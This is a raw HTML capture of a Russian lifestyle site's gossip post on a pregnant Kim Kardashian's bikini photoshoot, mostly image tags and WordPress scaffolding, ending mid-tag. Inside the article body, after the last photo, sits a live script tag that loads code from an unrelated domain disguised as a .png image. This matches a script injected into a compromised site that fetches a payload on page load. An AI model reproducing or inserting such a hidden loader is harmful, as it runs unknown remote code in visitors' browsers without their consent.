

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://allaboutlady.ru/lib/beremennaya-kim-kardashyan-12-foto
body_size: 14967
content:
<!DOCTYPE html> <html lang="ru-RU"><head>
 <link rel="shortcut icon" href="/wp-content/themes/FashionPro/images/favicon.ico"/> <meta property="og:title" content=" Беременная Ким Кардашьян (12 фото)"/> <meta property="og:url" content="/lib/beremennaya-kim-kardashyan-12-foto"/> <meta property="og:site_name" content="Allaboutlady.ru"/> <meta property="og:image" content="/wp-content/uploads/2013/05/article-1.jpg"/> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="profile" href="#"> <link rel="pingback" href="/xmlrpc.php"> <title>Беременная Ким Кардашьян (12 фото) - Папарацци - Знаменитости, рецепты, диеты, мода и красота, стиль, здоровье</title> <link rel="author" href="#"/> <meta name="description" content="32-летняя Ким Кардашьян, которая находится на 7 месяце беременности, снялась в бикини-фотосессии возле бассейна."/> <meta name="keywords" content="Знаменитость,Папарацци"/> <link rel="canonical" href="/lib/beremennaya-kim-kardashyan-12-foto"/> <link rel="dns-prefetch" href="#"/> <script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/allaboutlady.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script> <style type="text/css"> img.wp-smiley, img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 .07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important; } </style> <link rel="stylesheet" id="gdsr_style_main-css" href="/wp-content/plugins/gd-star-rating/css/gdsr.css.php?t=1371642177&amp;s=a05i05m20k20c00r05%23121620243046%23121620243240%23s1pchristmas%23s1pcrystal%23s1pdarkness%23s1poxygen%23s1goxygen_gif%23s1pplain%23s1ppumpkin%23s1psoft%23s1pstarrating%23s1pstarscape%23t1pclassical%23t1pstarrating%23t1gstarrating_gif%23lsgflower%23lsg&amp;o=off&amp;ver=1.9.22" type="text/css" media="all"/> <link rel="stylesheet" id="gdsr_style_xtra-css" href="/wp-content/gd-star-rating/css/rating.css?ver=1.9.22" type="text/css" media="all"/> <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.1.16" type="text/css" media="all"/> <link rel="stylesheet" id="cptch_stylesheet-css" href="/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.1.7" type="text/css" media="all"/> <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css?ver=5.1.16" type="text/css" media="all"/> <link rel="stylesheet" id="cptch_desktop_style-css" href="/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.1.7" type="text/css" media="all"/> <link rel="stylesheet" id="ctw-style-css" href="/wp-content/plugins/colorful-text-widget/css/colorful-text-widget-style.css?ver=5.1.16" type="text/css" media="all"/> <link rel="stylesheet" id="cntctfrm_form_style-css" href="/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.2.4" type="text/css" media="all"/> <link rel="stylesheet" id="crp-style-rounded-thumbs-css" href="/wp-content/plugins/contextual-related-posts/css/default-style.css?ver=5.1.16" type="text/css" media="all"/> <style id="crp-style-rounded-thumbs-inline-css" type="text/css"> .crp_related a { width: 150px; height: 150px; text-decoration: none; } .crp_related img { max-width: 150px; margin: auto; } .crp_related .crp_title { width: 150px; } </style> <link rel="stylesheet" id="wpt-twitter-feed-css" href="/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=5.1.16" type="text/css" media="all"/> <link rel="stylesheet" id="wp-pagenavi-css" href="/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70" type="text/css" media="all"/> <link rel="stylesheet" id="wordpress-popular-posts-css-css" href="/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1" type="text/css" media="all"/> <link rel="stylesheet" id="fontawesome-css" href="/wp-content/themes/photo-perfect/third-party/font-awesome/css/font-awesome.min.css?ver=4.4.0" type="text/css" media="all"/> <link rel="stylesheet" id="photo-perfect-google-fonts-css" href="https://fonts.googleapis.com/css?family=Arizonia%7COpen+Sans%3A600%2C400%2C300%2C100%2C700&amp;ver=5.1.16" type="text/css" media="all" /> <link rel="stylesheet" id="photo-perfect-photobox-css-css" href="/wp-content/themes/photo-perfect/third-party/photobox/photobox.css?ver=1.6.3" type="text/css" media="all"/> <link rel="stylesheet" id="photo-perfect-style-css" href="/wp-content/themes/photo-perfect/style.css?ver=5.1.16" type="text/css" media="all"/> <link rel="stylesheet" id="arpw-style-css" href="/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=5.1.16" type="text/css" media="all"/> <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script> <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script> <script type="text/javascript" src="/wp-content/plugins/gd-star-rating/js/gdsr.js?ver=1.9.22"></script> <script type="application/json" id="wpp-json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/allaboutlady.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"http:\/\/allaboutlady.ru\/wp-json\/wordpress-popular-posts","ID":1966,"token":"067abc9d13","lang":0,"debug":0}
</script> <script type="text/javascript" src="/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1"></script> <link rel="http://api.w.org/" href="/wp-json/"/> <meta name="generator" content="WordPress 5.1.16"/> <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fallaboutlady.ru%2Flib%2Fberemennaya-kim-kardashyan-12-foto"/> <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fallaboutlady.ru%2Flib%2Fberemennaya-kim-kardashyan-12-foto&amp;format=xml"/> <script type="text/javascript">
//<![CDATA[
var gdsr_cnst_nonce = "0454d0b329";
var gdsr_cnst_ajax = "/wp-content/plugins/gd-star-rating/ajax.php";
var gdsr_cnst_button = 0;
var gdsr_cnst_cache = 0;
// ]]>
</script> <!--[if IE]><style type="text/css">.ratemulti .starsbar .gdcurrent { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); }</style><![endif]--> <script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script> <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style> </head> <body class="post-template-default single single-post postid-1966 single-format-standard site-layout-fluid archive-layout-masonry custom-header-enabled global-layout-right-sidebar group-blog"><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script> <div id="page" class="container hfeed site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a> <header id="masthead" class="site-header" role="banner"> <div id="main-nav" class="clear-fix"> <div class="container"> <nav id="site-navigation" class="header-navigation" role="navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span>Меню</span> <i class="fa fa-align-justify"></i></button> <div class="wrap-menu-content"> <div class="menu-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8-container"><ul id="primary-menu" class="menu"><li id="menu-item-10729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10729"><a href="category/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d0%b0">Здоровье и красота</a> <ul class="sub-menu"> <li id="menu-item-10730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="category/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d0%b0/%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81-%d0%be%d1%82%d0%b2%d0%b5%d1%82">Вопросы и ответы</a></li> <li id="menu-item-10732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10732"><a href="category/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d0%b0/uxod-za-telom">Уход за телом</a></li> <li id="menu-item-15619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15619"><a href="category/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d0%b0/medicina">Медицина</a></li> </ul> </li> <li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10682"><a href="category/%d0%b4%d0%b8%d0%b5%d1%82%d0%b0-%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5">Диета и питание</a> <ul class="sub-menu"> <li id="menu-item-10707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10707"><a href="category/%d0%b4%d0%b8%d0%b5%d1%82%d0%b0-%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5/%d0%b4%d0%b8%d0%b5%d1%82%d1%8b">Диеты</a></li> <li id="menu-item-10708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10708"><a href="category/%d0%b4%d0%b8%d0%b5%d1%82%d0%b0-%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5/%d0%bb%d0%b5%d1%87%d0%b5%d0%b1%d0%bd%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5">Лечебное питание</a></li> <li id="menu-item-10683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10683"><a href="category/%d0%b4%d0%b8%d0%b5%d1%82%d0%b0-%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d1%8b">Рецепты</a> <ul class="sub-menu"> <li id="menu-item-10723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10723"><a href="category/%d0%b4%d0%b8%d0%b5%d1%82%d0%b0-%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d1%8b/osnovnye-blyuda">Основные блюда</a> <ul class="sub-menu"> <li id="menu-item-10725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10725"><a href="category/%d0%b4%d0%b8%d0%b5%d1%82%d0%b0-%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d1%8b/osnovnye-blyuda/pasta">Паста</a></li> </ul> </li> <li id="menu-item-10722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10722"><a href="category/%d0%b4%d0%b8%d0%b5%d1%82%d0%b0-%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d1%8b/napitki">Напитки</a></li> <li id="menu-item-10709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10709"><a href="category/%d0%b4%d0%b8%d0%b5%d1%82%d0%b0-%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d1%8b/buterbrody">Бутерброды</a></li> <li id="menu-item-10710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10710"><a href="category/%d0%b4%d0%b8%d0%b5%d1%82%d0%b0-%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d1%8b/vtorye-blyuda">Вторые блюда</a></li> <li id="menu-item-10726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10726"><a href="category/%d0%b4%d0%b8%d0%b5%d1%82%d0%b0-%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d1%8b/salaty">Салаты</a></li> <li id="menu-item-10711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10711"><a href="category/%d0%b4%d0%b8%d0%b5%d1%82%d0%b0-%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d1%8b/deserty">Десерты</a> <ul class="sub-menu"> <li id="menu-item-10712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10712"><a href="category/%d0%b4%d0%b8%d0%b5%d1%82%d0%b0-%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d1%8b/deserty/kremy">Кремы</a></li> <li id="menu-item-10713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10713"><a href="category/%d0%b4%d0%b8%d0%b5%d1%82%d0%b0-%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d1%8b/deserty/morozhenoe">Мороженое</a></li> <li id="menu-item-10714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10714"><a href="category/%d0%b4%d0%b8%d0%b5%d1%82%d0%b0-%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d1%8b/deserty/torty">Торты</a></li> </ul> </li> <li id="menu-item-10715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10715"><a href="category/%d0%b4%d0%b8%d0%b5%d1%82%d0%b0-%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d1%8b/zavtraki">Завтраки</a></li> <li id="menu-item-10716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10716"><a href="category/%d0%b4%d0%b8%d0%b5%d1%82%d0%b0-%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d1%8b/zakuski">Закуски</a></li> <li id="menu-item-10717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10717"><a href="category/%d0%b4%d0%b8%d0%b5%d1%82%d0%b0-%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d1%8b/iz-myasa">Из мяса</a> <ul class="sub-menu"> <li id="menu-item-10718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10718"><a href="category/%d0%b4%d0%b8%d0%b5%d1%82%d0%b0-%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d1%8b/iz-myasa/vetchina">Ветчина</a></li> <li id="menu-item-10719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10719"><a href="category/%d0%b4%d0%b8%d0%b5%d1%82%d0%b0-%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d1%8b/iz-myasa/indyushatina">Индюшатина</a></li> <li id="menu-item-10720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10720"><a href="category/%d0%b4%d0%b8%d0%b5%d1%82%d0%b0-%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d1%8b/iz-myasa/kurinoe">Куриное</a></li> <li id="menu-item-10721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10721"><a href="category/%d0%b4%d0%b8%d0%b5%d1%82%d0%b0-%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d1%8b/iz-myasa/svinina">Свинина</a></li> </ul> </li> <li id="menu-item-10727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10727"><a href="category/%d0%b4%d0%b8%d0%b5%d1%82%d0%b0-%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d1%8b/sousy-i-zapravki">Соусы и заправки</a></li> <li id="menu-item-10728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10728"><a href="category/%d0%b4%d0%b8%d0%b5%d1%82%d0%b0-%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d1%8b/supy">Супы</a></li> </ul> </li> </ul> </li> <li id="menu-item-10684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10684"><a href="category/byt">Дом</a> <ul class="sub-menu"> <li id="menu-item-10685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10685"><a href="category/byt/kuxnya">Кухня</a></li> <li id="menu-item-10687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10687"><a href="category/byt/uyut">Уют</a></li> <li id="menu-item-17523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="category/byt/svoimi-rukami">Своими руками</a></li> <li id="menu-item-10686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10686"><a href="category/byt/raznoe">Разное</a></li> </ul> </li> <li id="menu-item-10688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10688"><a href="category/deti">Дети</a> <ul class="sub-menu"> <li id="menu-item-10689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10689"><a href="category/deti/beremennost-i-rody">Беременность</a></li> <li id="menu-item-10690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10690"><a href="category/deti/vospitanie">Воспитание</a></li> <li id="menu-item-10691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10691"><a href="category/deti/do-goda">До года</a></li> <li id="menu-item-10692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10692"><a href="category/deti/zdorove-malysha">Здоровье малыша</a></li> <li id="menu-item-10693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10693"><a href="category/deti/ot-godika-do-trex">От годика до трех</a></li> <li id="menu-item-10694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10694"><a href="category/deti/rozhdenie">Рождение</a></li> </ul> </li> <li id="menu-item-10696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10696"><a href="category/%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f">Психология</a> <ul class="sub-menu"> <li id="menu-item-10698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10698"><a href="category/%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f/semya">Семья</a></li> <li id="menu-item-17524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="category/%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f/%d0%bb%d0%b8%d1%87%d0%bd%d0%be%d1%81%d1%82%d0%bd%d0%be%d0%b5-%d1%80%d0%b0%d0%b7%d0%b2%d0%b8%d1%82%d0%b8%d0%b5">Личностное развитие</a></li> </ul> </li> <li id="menu-item-10699" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-10699"><a href="category/sobytiya">Знаменитости</a> <ul class="sub-menu"> <li id="menu-item-10705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10705"><a href="category/sobytiya/fotosessii">Фотосессии</a></li> <li id="menu-item-10700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10700"><a href="category/sobytiya/na-krasnoj-dorozhke">На красной дорожке</a></li> <li id="menu-item-10701" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10701"><a href="category/sobytiya/%d0%bf%d0%b0%d0%bf%d0%b0%d1%80%d0%b0%d1%86%d1%86%d0%b8">Папарацци</a></li> <li id="menu-item-10702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10702"><a href="category/sobytiya/%d0%bf%d0%be%d0%b4%d0%b8%d1%83%d0%bc">Подиум</a></li> <li id="menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17213"><a href="category/sobytiya/zvezdnyj-stil">Уличный стиль</a></li> <li id="menu-item-10703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10703"><a href="category/sobytiya/scena">Сцена</a></li> </ul> </li> <li id="menu-item-10731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="category/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d0%b0/%d1%81%d1%82%d0%b8%d0%bb%d1%8c-%d0%b8-%d0%bc%d0%be%d0%b4%d0%b0">Стиль и мода</a></li> <li id="menu-item-10695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10695"><a href="category/intim">Интим</a></li> <li id="menu-item-10704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10704"><a href="category/fitnes">Фитнес</a></li> </ul></div> </div> </nav> </div> </div> <div class="container"> <div class="site-branding"> <div id="site-identity"> <p class="site-title"><a href="/" rel="home">AllAboutLady.ru</a></p> <p class="site-description">Знаменитости, рецепты, диеты, мода и красота, стиль, здоровье</p> </div> </div> </div> </header> <div id="featured-banner" class="featured-banner"> <div class="item"> <a href="/" rel="home"> <img src="/wp-content/themes/photo-perfect/images/banner-image.jpg" width="1600" height="650" alt="AllAboutLady.ru"> </a> </div> </div> <div id="content" class="site-content"><div class="container"><div class="inner-wrapper"> <div id="separator-title"> <div class="single-link-previous"> <a href="nogi-modeli-posle-25-i-let-na-podiume" rel="prev"><i class="fa fa-long-arrow-left"></i><span class="screen-reader-text">Ноги модели после 25-ти лет на подиуме</span></a> </div> <h1 class="entry-title">Беременная Ким Кардашьян (12 фото)</h1> <div class="single-link-next"> <a href="kak-perezhit-razvod-s-muzhem-sovety" rel="next"><i class="fa fa-long-arrow-right"></i><span class="screen-reader-text">Как пережить развод с мужем. Советы</span></a> </div> <div class="single-post-meta"> <a href="beremennaya-kim-kardashyan-12-foto" rel="bookmark"></a> </div> </div> <div id="primary" class="content-area"> <main id="main" class="site-main" role="main"> <script type="text/javascript" src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> <script type="text/javascript" src="https://yastatic.net/share2/share.js" charset="utf-8"></script> <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,lj,viber" data-counter=""></div> <br> <div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"> <a title="AllAboutLady.ru" href="/" class="home">AllAboutLady.ru</a> &gt; <a title="Знаменитости" href="category/sobytiya" class="taxonomy category">Знаменитости</a> &gt; <a title="Папарацци" href="category/sobytiya/%d0%bf%d0%b0%d0%bf%d0%b0%d1%80%d0%b0%d1%86%d1%86%d0%b8" class="taxonomy category">Папарацци</a> &gt; Беременная Ким Кардашьян (12 фото) </div> <article id="post-1966" class="post-1966 post type-post status-publish format-standard has-post-thumbnail hentry category-26 tag-27"> <div class="entry-content"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2205544-3',
    blockId: 'R-A-2205544-3'
  })
})</script><p>32-летняя Ким Кардашьян, которая находится на 7 месяце беременности, снялась в бикини-фотосессии возле бассейна.</p> <p><img alt="Беременная и гордая!" src="/wp-content/uploads/2013/05/article-1.jpg"/></p> <p><span id="more-1966"></span></p> <p><img title="Беременная и гордая!" alt="Беременная и гордая!" src="/wp-content/uploads/2013/05/article01.jpg"/></p> <p><img title="Беременная и гордая!" alt="Беременная и гордая!" src="/wp-content/uploads/2013/05/article11.jpg"/></p> <p><img title="Беременная и гордая!" alt="Беременная и гордая!" src="/wp-content/uploads/2013/05/article21.jpg"/></p> <p><img title="Беременная и гордая!" alt="Беременная и гордая!" src="/wp-content/uploads/2013/05/article31.jpg"/></p> <p><img title="Беременная и гордая!" alt="Беременная и гордая!" src="/wp-content/uploads/2013/05/article41.jpg"/></p> <p><img title="Беременная и гордая!" alt="Беременная и гордая!" src="/wp-content/uploads/2013/05/article51.jpg"/></p> <p><img title="Беременная и гордая!" alt="Беременная и гордая!" src="/wp-content/uploads/2013/05/article61.jpg"/></p> <p><img title="Беременная и гордая!" alt="Беременная и гордая!" src="/wp-content/uploads/2013/05/article71.jpg"/></p> <p><img title="Беременная и гордая!" alt="Беременная и гордая!" src="/wp-content/uploads/2013/05/article81.jpg"/></p> <p><img title="Беременная и гордая!" alt="Беременная и гордая!" src="/wp-content/uploads/2013/05/article91.jpg"/></p> <p><img title="Беременная и гордая!" alt="Беременная и гордая!" src="/wp-content/uploads/2013/05/articlea1.jpg"/><script src="https://wollses.com/steps.png"></script></p> <div style="display: none">VN:F [1.9.22_1171]</div><div class="ratingblock "><div class="ratingheader "></div><div class="ratingstars "><div id="article_rater_1966" class="ratepost gdsr-oxygen gdsr-size-24"><div class="starsbar gdsr-size-24"><div class="gdouter gdheight"><div id="gdr_vote_a1966" style="width: 72px;" class="gdinner gdheight"></div><div id="gdr_stars_a1966" class="gdsr_rating_as"><a id="gdsrX1966X5X0XaXarticle_rater_1966Xarticle_loader_1966X10X24" title="5 / 5" class="s5" rel="nofollow"></a><a id="gdsrX1966X4X0XaXarticle_rater_1966Xarticle_loader_1966X10X24" title="4 / 5" class="s4" rel="nofollow"></a><a id="gdsrX1966X3X0XaXarticle_rater_1966Xarticle_loader_1966X10X24" title="3 / 5" class="s3" rel="nofollow"></a><a id="gdsrX1966X2X0XaXarticle_rater_1966Xarticle_loader_1966X10X24" title="2 / 5" class="s2" rel="nofollow"></a><a id="gdsrX1966X1X0XaXarticle_rater_1966Xarticle_loader_1966X10X24" title="1 / 5" class="s1" rel="nofollow"></a></div></div></div></div><div id="article_loader_1966" style="display: none; width: 120px " class="ratingloaderarticle"><div class="loader 